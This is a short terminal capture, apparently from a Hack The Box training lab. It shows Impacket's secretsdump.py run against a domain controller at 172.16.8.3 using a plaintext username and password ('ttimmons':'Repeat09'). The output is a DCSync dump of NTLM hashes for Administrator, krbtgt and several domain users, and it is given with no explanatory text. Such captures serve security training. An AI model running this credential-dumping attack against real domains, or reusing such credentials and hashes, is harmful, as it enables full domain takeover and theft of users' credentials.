 ┌──(issifu㉿ssshhades)-[~/htb]
└─$ secretsdump.py ttimmons:'Repeat09'@172.16.8.3 -just-dc-ntlm
Impacket v0.14.0.dev0+20260501.5643.899ef248 - Copyright Fortra, LLC and its affiliated companies
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:fd1f7e5564060258ea787ddbb6e6afa2:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:b9362dfa5abf924b0d172b8c49ab58ac:::
inlanefreight.local\avazquez:1716:aad3b435b51404eeaad3b435b51404ee:762cbc5ea2edfca03767427b2f2a909f:::
inlanefreight.local\pfalcon:1717:aad3b435b51404eeaad3b435b51404ee:f8e656de86b8b13244e7c879d8177539:::
inlanefreight.local\fanthony:1718:aad3b435b51404eeaad3b435b51404ee:9827f62cf27fe221b4e89f7519a2092a:::
inlanefreight.local\wdillard:1719:aad3b435b51404eeaad3b435b51404ee:69ada25bbb693f9a85cd5f176948b0d5:::
inlanefreight.local\lbradford:1720:aad3b435b51404eeaad3b435b51404ee:0717dbc7b0e91125777d3ff4f3c00533:::
inlanefreight.local\sgage:1721:aad3b435b51404eeaad3b435b51404ee:31501a94e6027b74a5710c90d1c7f3b9:::